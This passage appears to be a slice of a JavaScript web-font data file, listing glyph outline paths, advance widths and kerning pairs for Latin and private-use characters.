0v5,1,1,7,2,11v-3,8,-27,-1,-32,8v-7,5,-64,77,-78,96v5,7,74,115,78,118v12,14,26,6,39,13v0,21,-8,10,-49,10v-38,0,-59,13,-52,-13v9,0,27,2,23,-7v-2,-5,-51,-87,-59,-97v-14,20,-56,82,-59,88","w":250,"k":{"\u2019":-7,"\u201d":-7,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u011e":9,"\u0122":9,"\u0150":9,"\u014c":9,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"X":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5}},{"d":"145,-46v13,13,23,32,45,34v22,2,24,-24,34,-15v-1,12,-16,31,-45,31v-27,0,-42,-22,-50,-31v-11,10,-30,31,-61,31v-24,0,-51,-14,-51,-40v0,-30,26,-47,47,-57v-44,-19,-27,-73,16,-73v23,0,39,16,39,35v0,15,-16,27,-27,33v15,9,36,29,46,43v6,-12,31,-34,14,-39v-7,2,-6,-4,-6,-10v13,-1,39,-3,53,1v5,13,-17,7,-21,13v-3,2,-28,37,-33,44xm77,-13v23,0,39,-17,45,-24v-11,-15,-31,-40,-50,-50v-40,12,-43,74,5,74xm80,-156v-10,0,-21,10,-21,28v0,10,14,20,24,26v17,-5,23,-54,-3,-54","w":225},{"d":"72,-181v1,3,-4,7,-6,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,49,52","w":120},{"d":"162,-78v-1,56,-25,79,-73,83v-53,6,-75,-48,-75,-86v0,-68,56,-150,121,-165v5,0,5,8,1,9v-29,13,-76,53,-85,112v12,-10,27,-16,48,-16v45,0,63,40,63,63xm88,-126v-39,0,-43,23,-43,57v0,18,2,63,46,63v8,0,41,-4,41,-61v0,-32,-16,-59,-44,-59","w":176},{"d":"59,-29r7,-87v-42,1,-36,79,-7,87xm113,-106v-10,30,-24,-8,-36,-10r-7,89v19,5,29,-6,42,-11v7,15,-22,25,-43,26v-3,9,4,28,-12,25v-3,-6,1,-17,1,-25v-19,1,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm72,-178v-21,0,-32,-11,-32,-24v0,-15,15,-27,36,-27v21,0,32,10,32,23v0,17,-14,28,-36,28xm74,-187v10,0,16,-5,16,-17v0,-9,-7,-16,-15,-16v-10,0,-17,8,-17,17v0,9,6,16,16,16","w":153},{"d":"108,-10v-21,0,-22,-21,-35,-28v-29,1,-47,-20,-37,-43v-8,-7,-27,-6,-27,-26v0,-11,4,-14,5,-21v-1,-10,-14,-11,-14,-30v0,-15,18,-30,18,-35v0,-6,-6,-4,-6,-11v0,-19,41,-47,86,-47v60,0,56,19,78,28v20,-5,41,-28,79,-28v63,0,99,40,99,53v0,8,-9,7,-9,14v0,6,10,12,10,28v0,21,-12,21,-16,31v2,6,7,9,7,22v1,24,-27,14,-28,33v0,32,-17,33,-30,33v-24,0,-16,29,-44,29v-13,0,-20,-9,-30,-11v-12,4,-15,19,-38,19v-25,0,-25,-15,-40,-20v-9,3,-13,10,-28,10xm203,-172v0,-75,92,-43,128,-25v3,0,5,-2,5,-4v0,-6,-41,-34,-83,-34v-10,0,-68,8,-68,58v0,56,81,63,81,18v0,-29,-34,-38,-44,-18v4,12,23,-10,25,13v0,5,-6,16,-20,16v-5,0,-24,-3,-24,-24xm106,-158v0,-18,25,-7,27,-22v-10,-19,-43,-8,-43,21v0,21,13,31,33,31v20,0,44,-16,44,-49v0,-57,-62,-60,-67,-60v-47,3,-80,24,-64,34v24,-13,51,-20,63,-17v1,0,53,1,53,42v0,17,-16,31,-32,31v-8,0,-14,-2,-14,-11xm259,-43v0,-14,-22,-69,-43,-69v-5,0,-9,3,-9,8v0,2,4,79,35,79v1,0,17,-1,17,-18xm110,-27v27,0,33,-48,35,-73v0,-7,-1,-14,-9,-14v-27,0,-43,68,-43,72v0,9,7,15,17,15xm259,-199v17,11,53,45,73,52v6,0,10,-8,10,-13v-2,-26,-67,-49,-83,-39xm37,-100v18,-3,36,-27,36,-43v0,-4,-2,-12,-8,-12v-16,-1,-62,47,-28,55xm27,-151v22,-8,54,-38,71,-48v-38,-12,-86,26,-82,38v0,5,5,10,11,10xm277,-138v6,10,23,45,42,45v9,0,12,-9,12,-15v1,-18,-43,-62,-54,-30xm290,-53v9,-1,12,-6,12,-15v-1,-23,-37,-76,-53,-41v8,15,22,62,41,56xm152,-52v1,17,7,33,24,35v45,-5,17,-107,0,-116v-17,0,-24,67,-24,81xm67,-53v22,-1,44,-63,18,-67v-21,4,-58,64,-18,67","w":354},{"d":"94,41v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v16,-14,76,-60,75,-97v-1,-40,-47,-27,-55,-10v-2,5,-9,0,-9,-3v4,-9,18,-32,49,-32v20,0,40,11,40,37v7,27,-53,82,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm84,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm88,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,11,5,86,-17,76v6,-9,22,-20,22,-38","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"95,-4v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9r86,-101v3,0,6,3,6,9r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm73,-55r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-2,5,1,5r45,0","w":120},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm19,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm80,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm90,-175v-3,2,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"30,-91v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm50,-184v-6,0,-5,-15,0,-17r79,0v5,0,5,16,0,17r-79,0","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"149,-151v15,29,-24,153,27,133v5,15,-19,12,-26,19v-17,10,-28,24,-28,45v0,22,24,31,37,20v3,0,4,2,4,5v-8,21,-67,23,-68,-17v0,-25,20,-41,33,-50v-2,-8,0,-19,-4,-25v-39,49,-114,20,-97,-62r0,-42v3,-18,-24,-5,-22,-22v8,-8,30,0,45,-4v14,28,-20,143,40,139v12,-1,34,-11,34,-28r0,-86v4,-19,-25,-3,-23,-21v9,-8,32,0,48,-4","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm86,-277v-3,1,-6,-5,-6,-8v21,-15,40,-37,65,-48v15,2,16,20,2,26xm144,-277v-4,2,-8,-6,-6,-8v21,-15,39,-37,64,-48v16,2,17,19,2,26","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"35,-110v7,-22,26,-44,58,-44v26,0,41,19,41,37v0,30,-20,49,-34,63v82,35,25,138,-43,134v-23,4,-58,-17,-29,-27v14,0,18,14,35,14v20,0,49,-16,49,-57v0,-24,-15,-45,-46,-50v-6,-1,-5,-8,0,-9v19,-4,45,-28,45,-53v0,-12,-11,-30,-30,-30v-25,0,-29,30,-46,22"},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8xm149,-125v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,11,6,77,-13,78v-2,0,-4,-1,-4,-2v6,-9,22,-20,22,-38","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"112,0r-89,0r-6,-52r9,-1v11,38,27,24,61,27v-19,-19,-59,-54,-59,-104v0,-66,49,-110,112,-110v64,0,112,43,112,109v0,50,-41,85,-58,105v33,-3,51,11,60,-27r10,1r-7,52r-89,0r-2,-5v12,-17,50,-65,50,-126v0,-57,-28,-97,-76,-97v-48,0,-76,37,-76,98v0,57,40,108,51,126","w":277},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2xm54,-236v14,-10,30,19,45,24v14,-9,25,-22,40,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-17,-15,-34,-34,-45,-53","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"84,-208r0,112v0,113,-21,160,-61,160v-24,0,-27,-31,-7,-32v31,15,36,27,37,-45v1,-97,-15,-277,63,-272v10,0,17,6,17,14v0,21,-26,9,-36,3v-10,0,-13,11,-13,60","w":137},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm115,-277v-3,1,-9,-6,-6,-8v21,-15,38,-39,64,-48v17,1,17,20,3,27","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm58,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":128},{"d":"96,-213v-1,36,-33,90,11,100v3,0,5,3,5,6v0,4,-2,7,-5,7v-47,6,-9,63,-11,99v-2,44,-39,66,-81,63v-4,0,-6,-2,-6,-5v0,-9,9,-6,16,-7v24,-3,43,-21,43,-49v0,-25,-5,-45,-6,-66v-2,-22,18,-33,22,-42v-3,-9,-25,-21,-22,-43r6,-60v-3,-33,-28,-46,-55,-47v-2,0,-4,-2,-4,-6v-1,-10,8,-6,15,-6v25,0,72,15,72,56","w":127},{"d":"201,-175v0,10,-16,26,-26,26v-10,0,-26,-16,-26,-26v0,-10,16,-26,26,-26v10,0,26,16,26,26xm20,-39v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm58,-77v24,2,25,38,0,40v-24,-2,-25,-38,0,-40xm96,-115v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm134,-153v23,2,23,38,0,40v-24,-2,-25,-38,0,-40xm217,-236v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm255,-274v23,2,23,37,0,39v-23,-2,-25,-37,0,-39xm293,-312v22,2,24,37,0,39v-24,-2,-24,-37,0,-39xm330,-350v24,2,25,38,0,40v-24,-2,-25,-38,0,-40xm311,-20v2,-24,37,-24,39,0v-2,23,-37,25,-39,0xm273,-58v2,-22,37,-24,39,0v-2,24,-37,24,-39,0xm235,-95v2,-23,37,-25,39,0v-2,23,-37,23,-39,0xm197,-133v2,-24,38,-25,40,0v-2,24,-38,25,-40,0xm114,-217v2,-23,37,-25,39,0v-2,24,-37,24,-39,0xm76,-254v3,-23,36,-25,39,0v-3,24,-36,24,-39,0xm38,-292v2,-23,37,-25,39,0v-2,23,-37,23,-39,0xm0,-330v2,-24,38,-25,40,0v-2,24,-38,25,-40,0","w":350},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm77,-327v17,3,33,14,50,20v16,-4,35,-24,49,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"150,-287r-18,-58r26,17r18,-24r18,24r26,-17r-18,58v12,3,24,9,34,15r28,-55r7,30r30,-3r-4,30r30,6r-54,28v6,10,11,22,14,35r58,-19r-17,26r24,18r-24,19r17,25r-59,-18v-3,12,-8,24,-14,34r54,28r-30,6r4,30r-30,-4r-6,30r-29,-54v-10,6,-22,11,-34,14r19,59r-26,-16r-18,23r-19,-23r-25,16r18,-59v-12,-3,-24,-8,-34,-14r-29,55r-6,-30r-30,4r4,-30r-30,-7r55,-28v-6,-10,-11,-22,-14,-34r-59,18r16,-26r-23,-18r23,-18r-16,-26r59,18v3,-12,8,-24,14,-34r-55,-28r30,-7r-4,-29r30,3r7,-30r28,54v10,-6,21,-11,34,-14xm176,-270v-52,0,-94,42,-94,94v0,52,42,94,94,94v51,0,94,-42,94,-94v0,-52,-43,-94,-94,-94xm176,-238v34,0,62,28,62,62v0,34,-28,62,-62,62v-34,0,-62,-28,-62,-62v0,-34,28,-62,62,-62","w":351},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm96,-182v-22,0,-48,-22,-46,-47v3,-1,5,-5,7,0v17,35,66,27,80,0v2,-4,4,-1,7,1v-2,20,-26,45,-48,46","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-4